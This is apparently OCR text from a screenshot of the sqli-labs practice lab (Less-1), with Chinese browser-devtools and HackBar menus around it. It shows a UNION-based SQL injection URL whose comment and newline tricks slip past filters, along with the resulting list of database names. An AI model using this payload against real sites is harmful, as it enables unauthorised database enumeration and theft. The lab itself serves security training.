 Welcome Dhakkan
Your Login name:2
Your Password:information_schema,challenges,dvwa,fishqq,mysql,performance_schema,security,test
SQLI DUMB SERIES-1
器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 HackBar ABP Adblock Plus 应用程序 HackTools
Encoding SQL XSS Other Contribute now! Hack
RL http:/ /sqli-labs-master/Less-1/?id=-1' union /*!%23a%%0a*/ select 1,2, group_concat(schema_name) /*!%23a%%0afrom*/ information_schema.schemata --+
RL
微信号: crowsec